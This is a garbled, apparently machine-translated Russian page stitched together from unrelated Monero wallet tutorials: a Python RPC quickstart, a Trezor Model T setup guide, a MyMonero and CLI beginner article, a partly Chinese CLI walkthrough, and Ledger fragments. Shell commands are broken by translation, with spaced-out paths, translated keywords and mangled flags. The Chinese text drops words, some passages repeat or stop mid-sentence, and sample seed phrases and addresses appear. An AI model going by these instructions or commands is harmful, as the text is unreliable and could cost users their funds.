| Всегда используйте команду «exit» при закрытии monero-wallet-cli, чтобы сохранить | |
| текущее состояние сеанса. В противном случае может потребоваться синхронизация | |
| снова ваш кошелек (ключи от вашего кошелька НЕ находятся в опасности). | |
| ОБРАТИТЕ ВНИМАНИЕ: следующие 25 слов могут быть использованы для восстановления доступа к вашему кошельку.Запишите их и храните в надежном и безопасном месте. Пожалуйста, не храните их в своей электронной почте или в службах хранения файлов вне вашего непосредственного контроля. | |
| сварщики шкафчиков женственный домик гамбол эгоистичная высота росинка | |
| терминал ворчит выход получить подключение пепельница шатается девятнадцать | |
| продолжительность обязанности копье патио перегородки засады укус бамбука девятнадцать | |
| *********************************************** ********************* | |
| Запуск обновления… | |
| Обновление выполнено, полученных блоков: 0 | |
| Баланс: 0.000000000000, разблокированный баланс: 0.000000000000 | |
| Поток обновления фона запущен | |
| # Введите «адрес», чтобы увидеть адрес вашего общедоступного кошелька.Вы можете дать этот адрес кому угодно, и он сможет отправить вам Monero. Однако НИКОГДА никому не давайте свой SEED из 25 слов. | |
| [кошелек 47CL7F]: адрес | |
| 47CL7FiNtW417VjzWt9Zse8Z8URhaHaA2L9jJq6rrLtDhiYK9PfbCavhhMKws9xEdKHBeGcQtJmPt4uEMivooNztC5UkHLD |
Быстрый старт — документация по модулю Monero Python 0.8.2
Это краткое руководство проведет вас через первые шаги подключения в кошелек Monero. Мы предполагаем вас:
- имеют базовые знания концепций кошелька и демона Monero,
- знает, как использовать CLI ( интерфейс командной строки ),
- имеют опыт работы с Python.
Подключитесь к тестовой сети для вашей безопасности
Тестовая сеть — это еще одна сеть Monero, в которой циркулируют бесполезные монеты и где, как следует из названия, должны выполняться все тесты. Это также место для скорейшего развертывания будущих возможностей самой валюты. Вы можете прочтите краткое объяснение на stackexchange.
Предупреждение
Пожалуйста, запустите все тесты в тестовой сети. Код, представленный в этих документах, будет выполнять запрошенные операции сразу, не запрашивая подтверждения.Это живой код, а не приложение-кошелек, которое гарантирует, что пользователь не сделать ошибку. Бегая по живой сети, если вы сделаете ошибку, вы можете проиграть Деньги.
Запустите демон и создайте кошелек
Для подключения к тестовой сети необходимо запустить демон:
Если вы раньше не использовали тестовую сеть, она начнет загрузку блокчейна, точно так же, как в живой сети. В январе 2018 года тестовая сеть блокчейн был чуть больше 2 ГиБ.Это может занять некоторое время.
Тем не менее, вы можете создать кошелек:
$ monero-wallet-cli --testnet --generate-new-wallet testwallet
На данный момент вы можете оставить пароль пустым (монеты тестовой сети бесполезны).
Запустите сервер RPC
Сервер RPC — это небольшая утилита, которая будет работать с кошельком, открывая интерфейс JSON RPC. Начните с ввода:
$ monero-wallet-rpc --testnet --wallet-file testwallet --password "" --rpc-bind-port 28088 --disable-rpc-login
Теперь вы почти готовы начать использовать Python.
Установить зависимости
Прежде чем вы сможете использовать библиотеку, вы сначала должны загрузить зависимости библиотеки Python с помощью pip . Для изоляции версий библиотек рекомендуется использовать виртуальную среду. Предполагая, что в вашей системе установлен virtualenv , настройте новый env, активируйте его и установите зависимости.
$ virtualenv .venv $ source .venv / bin / активировать $ pip install -r requirements.txt $ питон
Теперь вы можете продолжить.
Подключиться к кошельку
В [1]: из кошелька импорта monero.wallet
В [2]: из monero.backends.jsonrpc импортировать JSONRPCWallet
В [3]: w = Кошелек (JSONRPCWallet (порт = 28088))
В [4]: w.address ()
Выход [4]: A2GmyHHJ9jtUhPiwoAbR2tXU9LJu2U6fJjcsv3rxgkVRWU6tEYcn6C1NBc7wqCv5V7NW3zeYuzKf6RGGgZTFTpVC4QxAiAX
В [5]: w.balance ()
Out [5]: десятичный ('0E-12')
Поздравляем! Вы подключились к кошельку. Теперь вы можете перейти к следующая часть, которая расскажет вам о взаимодействии с кошельком и аккаунтами.
Как настроить кошелек Monero с Trezor Model T до расписания
Хотя Monero является ведущей криптовалютой, когда дело доходит до конфиденциальности, безопасное хранение закрытых ключей — это то, чего ей не хватает.
Если вы не такой большой поклонник Ledger, как я, единственный вариант — хранить ключи в бумажном кошельке.
Хорошая новость в том, что Павол Руснак из SatoshiLabs недавно объявил о поддержке Monero в своей Trezor Model T!
Плохая новость в том, что поддержка кошелька еще не завершена, и ее легко настроить.
Сейчас 28 октября, и все празднуют 100-летие Чехословакии. Тем временем я дорабатываю новую прошивку для Trezor, которая выйдет завтра. Будущее за независимыми организационными структурами, построенными на основе действительно децентрализованной экономики! pic.twitter.com/ocB3hZg1Cm
— Павол Руснак 😷 #taproot (@pavolrusnak) 28 октября 2018 г.
Однако мне удалось « вычислить » (мне помогал один из разработчиков Trezor), так что давайте прямо к этому.
Это руководство написано для MacOS и Ubuntu, но оно должно работать на любом Linux на основе Debian и с некоторыми незначительными изменениями в большинстве основных дистрибутивов Linux.
Также обратите внимание, что Trezor в настоящее время работает только с monero-wallet-cli . Поддержка графического интерфейса и веб-кошелька Trezor.io появится позже.
# 1a Установить зависимости в Linux
Обновить системные репозитории и пакеты:
sudo apt-get update && sudo apt-get upgrade -y
Установить необходимые зависимости:
sudo apt-get install build-essential cmake pkg-config libboost-all-dev libssl-dev libzmq3-dev libunbound-dev libsodium-dev libunwind8-dev liblzma-dev libreadline6-dev libldns-dev libexpat1-dev doxygen graphviz libpgm-dev protobuf-compiler libprotobuf-dev
Как сделать Установка и настройка Full Monero Node в Linux
С ростом криптовалют финансовая конфиденциальность стала горячей темой.Monero в настоящее время является лучшим в этой области [/ blog / 99 / why-is-monero-s-обязательная-конфиденциальность-лучше-чем-остальные] благодаря довольно широкому набору анонимности, обязательной конфиденциальности для всех транзакций, кольцевым подписям, Ring CT [https://getmonero.org/resources/moneropedia/ringCT.html…
# 1b Установка зависимостей в MacOS
Обновление brew и всех существующих пакетов:
brew update && brew upgrade
Это может занять некоторое время.
Установите необходимые зависимости.
brew install boost --c ++ 11 cmake doxygen expat graphviz ldns miniupnpc openssl pkgconfig protobuf readline libpgm libsodium libunwind-headers
В настоящее время, похоже, есть проблема с ZMQ on brew, поэтому добавьте новый репозиторий и установите заголовки ZMQ из там:
brew tap jmuncaster / homebrew-header-only
brew install jmuncaster / header-only / cppzmq
# 2 Загрузите и соберите Monero с поддержкой Trezor
Создайте исходную папку, если вы еще этого не сделали, и откройте ее:
mkdir ~ / source
cd ~ / source
Клонируйте официальный репозиторий Monero:
git clone --recursive https: // github.com / monero-project / monero.git
cd monero
Скомпилируйте исходный код:
make -j4 release
Если у вас достаточно ресурсов, можно использовать параметр -j4 . Параметры сообщают компилятору, сколько потоков ЦП использовать.
Этот процесс может занять некоторое время в зависимости от вашего оборудования. Мой последний MacBook Pro 15 «смог скомпилировать его менее чем за 2 минуты. Это заняло у моего сервера Intel NUC вдвое больше времени.
Как защитить вашу конфиденциальность при разделении и захвате Monero Shitforks
С тех пор, как Bcash отделился от Bitcoin в августе 2017 года, произошло безумие с вилками, и в настоящее время я знаю как минимум 10 биткойн-вилок.Монеро постигла та же участь. Однако shitforks Monero считаются прямой атакой на его конфиденциальность, а именно кольцевыми подписями (1 из 3 м…
Когда закончите, найдите скомпилированные двоичные файлы.
В Linux:
cd ~ / source / monero / build / Linux / master / release / bin
В MacOS:
cd ~ / source / monero / build / Darwin / master / release / bin
Скопируйте двоичные файлы на свой путь:
sudo cp * / usr / local / bin /
Чтобы настроить и запустить службу monerod (если вы еще этого не сделали), следуйте инструкциям в разделах 4 и 5.
Если вы подключаете свой кошелек Monero к удаленному узлу, вы можете пропустить вышеуказанный шаг.
# 3 Обновите Trezor Model T
Загрузите и установите последнюю версию Trezor Bridge (в настоящее время 2.0.25).
По завершении перезапустите браузер и откройте веб-кошелек Trezor.
Подключите Trezor Model T, проводя пальцем вверх и вниз по экрану. Это вызовет обновление прошивки.
Прошивка Trezor v2.0.9 некорректно шифрует короткий идентификатор платежа в исходящих транзакциях! Эта версия прошивки не должна использоваться для отправки транзакций с короткими идентификаторами платежей и встроенными адресами (более 95 символов).Средства не теряются, но у получателя вашего платежа возникнут проблемы с сопряжением платежа (например, с обменом). Пожалуйста, обновите прошивку, как только она станет доступной.
Следуйте инструкциям на экране и после обновления отключите и подключите устройство.
# 4 Создание кошелька с помощью Trezor
Чтобы начать использовать Monero с Trezor, вам сначала нужно сгенерировать кошелек с закрытым ключом Trezor.
Создайте новую папку, в которой будут храниться файлы кошелька Monero, если она еще не существует:
mkdir -p ~ / Monero / wallets
cd ~ / Monero / wallets
Создайте кошелек с помощью Trezor:
monero-wallet-cli --hw-device = Trezor --generate-from-device ~ / Monero / wallets / monero_trezor --restore-height = 1695424
Вы можете настроить - Параметр -restore-height , основанный на последнем блоке из проводника Monero Blocks (сделайте это только в том случае, если кошелек не получал до этого ни одного moneroj).
Если вы подключаетесь к удаленному узлу, добавьте --daemon-address remote.node.tld: port в конце предыдущей команды.
Вам будет предложено ввести пароль, который зашифрует файл кошелька . Обратите внимание, что этот пароль пока не имеет ничего общего с парольной фразой Trezor!
Основные 5 причин, по которым Monero станет наиболее широко используемой частной и анонимной криптовалютой
В связи с недавними репрессиями на темном рынке AlphaBay [https: // cointelegraph.com / news / dark-web-market-alphabay-shutdown-by-us-властями] как никогда важно использовать инструменты, обеспечивающие надежную конфиденциальность и анонимность. Вам не обязательно быть торговцем наркотиками, чтобы действительно нуждаться в…
После того, как вы создадите зашифрованный кошелек, Trezor попросит вас ввести парольную фразу устройства .
В настоящее время поддерживается только кодовая фраза, введенная на самом устройстве. Вы можете ввести пустой пароль или придумать его. Если вы выберете последнее, обязательно запомните его!
На следующем шаге вам нужно будет разрешить Trezor предоставить monero-wallet-cli закрытый ключ просмотра .
# 5 Откройте свой кошелек с помощью Trezor
Чтобы открыть кошелек после его создания, просто подключите свой Trezor Model T, разблокируйте его и введите следующую команду:
monero-wallet-cli --wallet ~ / Monero / wallets / monero_trezor --log-file ~ / Monero / wallets / monero-wallet-cli.log
Разблокируйте файл кошелька с помощью первого пароля, а затем введите парольную фразу вашего устройства в Trezor.
Кошелек проверит наличие новых транзакций, и все готово.
Большое спасибо Душану Клинцу (ph5r05), который является одним из разработчиков, работавших над реализацией Monero.Он также помог мне понять, как настроить кошелек.
Также спасибо всем из SatoshiLabs, которые сделали это возможным!
Если вам нравится то, что я делаю, я был бы признателен, если бы вы приобрели Trezor (когда вы решите его получить) с помощью кнопок выше. Я получу небольшую комиссию, которая поможет мне поддерживать этот сайт. Спасибо!
Пожалуйста, дайте нам знать, что вы думаете, в разделе комментариев ниже.
Как открыть кошелек Monero
Если вы ищете способ открыть учетную запись Monero, вероятно, означает, что вы много погрузились в мир криптовалют.Monero — это альткойн этого не было с 2014 года. В отличие от Биткойн и Эфириум, где отправка и адреса получателей видны всем, Monero использует загадочный технология, которая гарантирует, что ваши адреса никогда не будут видны на блокчейн, тем самым обеспечивая полную конфиденциальность. Эта технология также позволяет транзакции, выполняемые в блокчейне Monero, должны быть скрыты.
Чтобы начать свой путь к Monero, один из самых важных Шаги (если не самый важный шаг), которые необходимо предпринять, — это открыть кошелек Monero.А Кошелек Monero предоставляет вам возможность хранить вашу криптовалюту просто как будто вы используете свой физический кошелек для хранения с трудом заработанных денег. Вещь здесь, как и в случае с физическими кошельками, есть разные варианты для Monero кошельки тоже. Вы можете хранить свою монету Monero в веб-кошельке, что легко доступ на ходу. Или вы храните его в большом количестве на своем компьютере; вы можете создать кошелек на своей машине. Этот тип кошелька более безопасен и может можно сравнить с хранением денег в сейфе.ИСПОЛЬЗОВАНИЕ КОШЕЛЬКА ДЛЯ ОТПРАВКИ И ПОЛУЧЕНИЯ MONERO Как только вы откроете свой кошелек Monero, вы сможете использовать его для отправки и получите Monero. Вам будет предоставлен адрес кошелька, который обычно смесь букв и цифр, состоящая из девяноста пяти символов. Вы будете также иметь мнемоническое семя, которое представляет собой строку букв, которую можно используется для восстановления вашего кошелька Monero на любом устройстве. Это самый высокий приоритет что вы храните свое мнемоническое семя в безопасности.Никогда ни с кем не рассказывай. Любой, у кого есть доступ к вашему мнемоническому семени, также имеет доступ к ваша учетная запись, и они могут использовать ее для переадресации всех средств в вашем кошельке Monero. Так что лучше всего оставить семя при себе. Поскольку это длинная строка случайные слова, возможно, вы не сможете вспомнить все сразу. Так напиши их в несколько листов, тщательно спрячьте их, чтобы на случай, если вы потеряете одну или не сможете вспомнить все буквы в семени, вы всегда можете вернуться к вашему листку бумаги.Обратите внимание: если вы не можете получить доступ к своему кошельку и проиграете ваше мнемоническое семя, вы можете потерять все свои средства; вот как важно мнемоническое семя есть. Существует два основных типа кошельков Monero. Вы также можете создать веб-кошелек на Mymonero.com или загрузить официальный кошелек программное обеспечение. Большинство людей начинают свой путь к Monero с веб-кошелька. Этот потому что веб-кошелек намного проще понять и использовать. Это позволяет вам чтобы легко проверить свой баланс Monero, получить адрес, отправлять и получать деньги.Когда вы привыкнете к веб-кошельку, вы можете решить работать с официальное программное обеспечение. Использование официального программного обеспечения просто означает, что вы необходимо загрузить программное обеспечение Monero-Wallet-CLI. Это программное обеспечение — это намного больше безопаснее, чем веб-кошелек. Единственное, что сложнее чем веб-кошелек. Основные различия между обоими кошельками — простота и безопасность. Хотя веб-кошелек не так безопасен, как официальное программное обеспечение, это намного проще в использовании. КАК СОЗДАТЬ КОШЕЛЕК НА MYMONERO.COM Создать кошелек на этом сайте невероятно просто. Все, что тебе нужно для этого перейдите на mymonero.com, нажмите на большой синий значок, расположенный на домашнюю страницу, введите необходимые данные, и ваша учетная запись будет мгновенно созданный. После создания учетной записи вам будет предоставлен кошелек. и ваше мнемоническое семя, также известное как ваш личный ключ входа. Ключ будет будет отображаться на вашем экране, и вам будет предложено записать его, чтобы возможность получить его позже, когда вам это понадобится.Ваш закрытый ключ не должен быть передан никому, так как это то, что вы будете использовать для входа в свой кошелек. Теперь, когда вы подтвердили свою учетную запись , откроется главный экран учетной записи. Именно на этом экране вы получите адрес вашего кошелька, и он будет расположен посередине экрана. Так каждый раз, когда вы хотите совершить транзакцию (будь то отправка или получение), это адрес — это то, что вы будете использовать. Отправлять и получать средства тоже очень просто. Для отправки средств из баланс вашего кошелька MyMonero, все, что вам нужно сделать, это нажать на темно-синюю кнопку отправки на панели инструментов, введите количество монет Monero, которое вы хотите отправить и адрес кошелька получателя в соответствующих полях и нажмите отправить как только вы закончите.Для получения вам необходимо скопировать адрес своего кошелька, который можно сделать, щелкнув значок в правом углу панели управления. Однажды это был скопирован, отправьте его тому, кто хочет отправить вам Monero. УСТАНОВКА ОФИЦИАЛЬНОГО КОШЕЛЬКА MONERO Этот вариант подходит для людей с большим количеством средства. Если у вас огромное количество Monero, лучше всего скачать официальное программное обеспечение кошелька Monero. Вы можете спросить, как вы это делаете? Что ж, мы подробно объяснили, как это можно сделать.Первое, что вам нужно сделать, это перейти к getmonero.org/downloads. На странице загрузки выберите свою операционную систему и загрузите версию программного обеспечения, соответствующую характеристикам вашей операционной системы. Файл будет загружен в виде сжатого файла. Однажды загрузка завершена, распакуйте ее в папку. Когда вы его распаковываете, вы получить довольно много программ, связанных с Monero. В большинстве случаев вам в основном потребуется использовать только две программы из всех программ в сжатом файле. Эти две программы Monero-Wallet-CLI и MoneroD.Теперь следующий шаг — запустить программу MoneroD. MoneroD программа подключится к сети Monero через ваш компьютер и загрузит весь блокчейн. Даже при хорошей сети загрузка всего блокчейн может занять более пятнадцати часов. Вам также понадобится как минимум от пятнадцати до двадцати гигабайт свободного места на жестком диске. После завершения загрузки вы получите зеленое уведомление. что говорит СИНХРОНИЗИРОВАННЫЙ ОК. Это просто означает, что ваш компьютер теперь отключен. синхронизирован с блокчейном, и теперь ваш кошелек готов к использованию.Следующий Теперь нужно запустить вторую программу, Monero-Wallet-CLI. Эта программа будет использоваться для создания кошелька. Запустив программу, вам будет предложено дайте вашему кошельку имя и пароль. Как только вы это сделаете, вы получите адрес кошелька, а также ваш закрытый ключ (мнемоническое семя).
Выполнив описанные выше действия, вы легко сможете Создайте свой кошелек Monero без каких-либо проблем.
Monero (CLI 命令 列 介面) 教学
Monero 核心 (CLI 命令 列 介面) 教学
Monero 钱包 管理 程式 (monero-wallet-cli) 是 包含 在 Monero 核心 内 的 一个 指令 介面。 比特 币 钱包管理 钱包 帐户 及 区块 链 同步 资料 , 而 在 Monero 则是将 这 两个 工作 分为 两支 程式 : 同步 程式 (monerod) 负责 处理 区块 , 钱包 程式 (monero-wallet-cli)负责 处理 钱包 帐户。
份 教学 示范 数 0.10.1 的 Monero 核心 制作。
执行 区块 链 同步 程式 (monerod) 建立 后 让它 继续 在 一旁
monerd 的 完成 同步 前 看到 正确 的 余额
Monero 核心执行 它 , 会 看到 以下 画面 :
C: \ monero> monero-wallet-cli.exe
Monero ‘Wolfram Warptangent’ (v0.10.1.0-release)
Ведение журнала на уровне журнала от 0 до C: \ monero \ monero -wallet-cli.log
Укажите имя файла кошелька (например, MyWallet). Если кошелька не существует, он будет создан.
Имя файла кошелька (или Ctrl-C для выхода):
输入 钱包 的 帐户 名称 (以 lafudoci 举例) , 即 会 显示 是否 新增 钱包 帐户
Кошелек с таким именем не найден.Подтвердите создание нового кошелька с именем: lafudoci
(Да / Да / Нет / Нет): Y
输入 Y 表示 确认 后 , 为 钱包 帐户 设定 密码 , 一次 接着 会 列出 种子 码 的 语言 选择
Введите пароль для вашего нового кошелька: **********
Подтвердите пароль: **********
Список доступных языков для начального числа вашего кошелька:
0: английский
1: испанский
2 : Немецкий
3: итальянский
4: португальский
5: русский
6: японский
Введите номер, соответствующий языку вашего выбора:
通常 选择 Английский, 于是 输入 0, 程式 开始 产生 钱包, 然后 显示 钱包 位址, 唯 读 金 钥
Сформирован новый кошелек: 41hWvBz1BkcKojvdrnjvfUCpFkTLfGiqoPjbL49YwdhMQSNPM97ZRvP48r79TuLSWSf8Q6LyKXWtc8M8ogZkF1DpK58sCau
Ключ просмотра:
还有 最 重要 的 : 由 25 个 英文 单字 组成 的 种子 码 (seed)
Ваш кошелек создан!
Чтобы начать синхронизацию с демоном, используйте команду «обновить».
Используйте команду «help», чтобы просмотреть список доступных команд.
Всегда используйте команду «exit» при закрытии monero-wallet-cli, чтобы сохранить текущее состояние сеанса
. В противном случае вам может потребоваться повторно синхронизировать
свой кошелек (ключи от кошелька НЕ подвергаются риску ни в коем случае).
ОБРАТИТЕ ВНИМАНИЕ: следующие 25 слов могут быть использованы для восстановления доступа к вашему кошельку
. Запишите их и храните в надежном и безопасном месте. Пожалуйста, не храните
их в своей электронной почте или в службах хранения файлов вне вашего непосредственного контроля
.
посетил непоседу раздражать ядра овал модная тирада орхидея
наковальня дубы бедствие влажная противная гребешок преступная причина
роскошный гимнаст дядя возникает дядя средство, присыпанное каждой роскошью
重要 步骤!
посетил непоседа раздражает ядра овал модная тирада орхидея
наковальня дубы бедствие влажная противная гребень преступная причина
роскошный дядя-гимнаст возникает дядя средство, присыпанное каждой роскошью
请 抄写 的 刚刚 在 的 画面 产生 的 25 字 种子 码 组成 的 种子 码 (seed)
千万 不可 泄漏 此 份 种子 码 请 确保 这 组 文字 被 安全
万一 遗失 了 这种子 码 您 回复 的 帐户
若 这份 种子 码 泄漏 或被 此 种子 码 的 人 将 的 钱包 完整 权
的 种子 改变 , 您 的 种子 码 被 窃取 或 , 您 将 创建 的 钱包 的的 种子 码 资讯
接着 钱包 会 从 区块 链 里 扫描 更新 的 资金 余额
Запуск обновления…
Высота 269922/1209934
过 一段 时间 更新 完成 后 您 将 可 看见 您 的 钱包 余额 (баланс)
Обновление выполнено, полученных блоков: 1
Баланс: 0.000000000000, разблокированный баланс: 0.000000000000
Началась ветка фонового обновления
收款操作
上 一个 步骤 产生 的 钱包 位址 将会 存放 的 资料 夹 内 , 档 名为 .address , 以 本 的 位址
以此 份 范例 产生 的 位址为 以下 的 格式 字串
41hWvBz1BkcKojvdrnjvfUCpFkTLfGiqoPjbL49YwdhMQSNPM97ZRvP48r79TuLSWSf8Q6LyKXWtc8M8ogZkF1DpK58sCau
将 钱包 位址 提供 给 支付 方 即可 开始 等待 对方 付款 至 钱包 内.
对方 付款 后 在 钱包 画面 中 输入 обновления 会 更新 钱包 的 余额, 交易 确认 等待 时间 通常 只会数分钟 的 时间。
付款 操作
使用 transfer 指令 如下 格式
transfer (混 币 数量) 方 钱包 位址 金额 (付款 ID)
混 币 数量 (mixin) : 填 预设 为 4 , 数字指定 得越 高能 使得 此次 交易 的 资讯 越难 被 追踪 , 相对 的 手续费 也会 高 一些。
ID (идентификатор платежа) : 若 为 转帐 至 交易所 则 必填 否则 交易所 会 无法 辨识而 让 您 损失 这笔 资金!
金额 (сумма) : 金额 单位 为 XMR。
简易 的 发送 1XMR 至 另一个 钱包 的 范例 , 在 钱包 中 输入 :
перевод 45RByKZ4n3qHecCcTLH9poJyPAQLuYGEDVtBEEnyhwPYBHquxPZ1kNCGMiee8iHm6yQM6u8pDZRQfDYnTz9Cdf6fCLmJSV8 1 911 88Это нормально? (Д / Да / Н / Нет): Д
Отправка 1.000000000000. Комиссия за транзакцию составляет 0,006000000000.
Это нормально? (Д / Да / Н / Нет): Д
如此 交易 就 成功 发送 出去 了 , 交易 确认 等待 时间 通常 只会 需要 数分钟 的 时间。
Деньги успешно отправлены, транзакция <61b48eb889285172ba1062fd726f393d6b1aa7d6d916aa0>
,
登入
的 monerod 有 在 正在 执行
只 需要 在 执行 monero-wallet-cli 后 输入 您 的 使用者 名称 及 密码。
其他 功能
在 中 中 输入 help , 即可 参阅 其他功能 的 说明。
Команды:
адрес Показать текущий публичный адрес кошелька
balance Показать текущий баланс кошелька
bc_height Показать высоту блокчейна
check_tx_key Проверить сумму, идущую на <адрес> в
export_key_images Экспорт подписанного набора изображений ключей
export_outputs Экспорт набор выходов, принадлежащих этому кошельку
get_tx_key Получить ключ транзакции (r) для данного
get_tx_note Получить строковое примечание для txid
help Показать эту справку
import_key_images Импортировать подписанный список образов ключей и проверить их потраченное состояние
import_outputs Импортировать набор выходов, принадлежащих этому кошельку 91 155 incoming_transfers incoming_transfers [Доступно | недоступно] — Показать все входящие переводы или отфильтрованные по доступности



 12.2.0 или новее, который можно скачать здесь.
12.2.0 или новее, который можно скачать здесь. 12.2.0).
12.2.0).

 Обязательно установите надежный пароль и подтвердите его.
Обязательно установите надежный пароль и подтвердите его. Кроме того, следует понимать, что немедленной синхронизации с CLI и с Ledger не будет.
Кроме того, следует понимать, что немедленной синхронизации с CLI и с Ledger не будет.
 keys/file
keys/file
 exe —generate-from-device <new-wallet-name> —subaddress-lookahead 3:200
exe —generate-from-device <new-wallet-name> —subaddress-lookahead 3:200 Первым и наиболее важным является то, что ваши средства не могут быть украдены только лишь с помощью приватного ключа просмотра. Экспорт приватного ключа просмотра позволяет клиенту (на компьютере — Monero v0.12.1.0) сканировать блоки в поиске транзакций, которые принадлежат вашему кошельку / адресам. Если эта опция не используется, устройство (Ledger) будет сканировать все блоки, это займет больше времени. Есть один нюанс — в случае, если ваша система будет взломана, злоумышленник может скопировать ваш приватный ключ просмотра, что нанесет ущерб конфиденциальности. Такой вариант исключен в случае, если вы не экспортируете ваш приватный ключ просмотра.
Первым и наиболее важным является то, что ваши средства не могут быть украдены только лишь с помощью приватного ключа просмотра. Экспорт приватного ключа просмотра позволяет клиенту (на компьютере — Monero v0.12.1.0) сканировать блоки в поиске транзакций, которые принадлежат вашему кошельку / адресам. Если эта опция не используется, устройство (Ledger) будет сканировать все блоки, это займет больше времени. Есть один нюанс — в случае, если ваша система будет взломана, злоумышленник может скопировать ваш приватный ключ просмотра, что нанесет ущерб конфиденциальности. Такой вариант исключен в случае, если вы не экспортируете ваш приватный ключ просмотра.
 Daemon (monerod.exe) должен быть запущен и предпочтительно должен быть полностью синхронизирован, или же вы должны быть подключены к удаленному узлу.
Daemon (monerod.exe) должен быть запущен и предпочтительно должен быть полностью синхронизирован, или же вы должны быть подключены к удаленному узлу. ..
.. Есть один нюанс — в случае, если ваша система будет взломана, злоумышленник может скопировать ваш приватный ключ просмотра, что нанесет ущерб конфиденциальности. Такой вариант исключен в случае, если вы не экспортируете ваш приватный ключ просмотра.
Есть один нюанс — в случае, если ваша система будет взломана, злоумышленник может скопировать ваш приватный ключ просмотра, что нанесет ущерб конфиденциальности. Такой вариант исключен в случае, если вы не экспортируете ваш приватный ключ просмотра.
